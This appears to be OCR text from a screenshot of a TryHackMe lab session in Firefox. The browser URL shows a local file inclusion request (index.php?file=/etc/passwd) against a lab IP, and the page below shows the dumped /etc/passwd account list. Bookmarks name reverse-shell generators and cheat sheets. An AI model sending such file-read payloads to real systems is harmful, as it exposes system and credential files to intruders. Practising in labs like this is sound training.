 10.10.134.39:1337/file1010111/index.php?file=/etc/passwd
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
It looks like you haven’t started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox…
Admin Access
ot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run
/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:
/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:
/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false ec2-instance-
connect:x:112:65534::/nonexistent:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash lxd:x:998:100::/var/snap/lxd
/common/lxd:/bin/false mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false zeamkish:x:1001:1001:Zeam Kish,1,1,:/home/zeamkish:/bin/bash ftp:x:114:121:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
bind:x:115:122::/var/cache/bind:/usr/sbin/nologin Debian-snmp:x:116:123::/var/lib/snmp:/bin/false redis:x:117:124::/var/lib/redis:/usr/sbin/nologin mosquitto:x:118:125::/var/lib/mosquitto:/usr/sbin/nologin fwupd-
refresh:x:119:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin